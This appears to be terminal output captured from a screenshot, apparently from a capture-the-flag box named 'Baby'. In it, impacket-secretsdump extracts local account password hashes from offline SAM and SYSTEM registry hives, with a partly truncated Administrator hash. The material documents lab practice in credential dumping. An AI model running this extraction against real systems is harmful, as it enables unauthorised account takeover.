 fish lightning/zeus
[ » » Baby ]
❯ impacket-secretsdump -sam SAM -system SYSTEM LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x191d5d3fd5b0b51888453de8541d7e88
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8d992faed:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Cleaning up...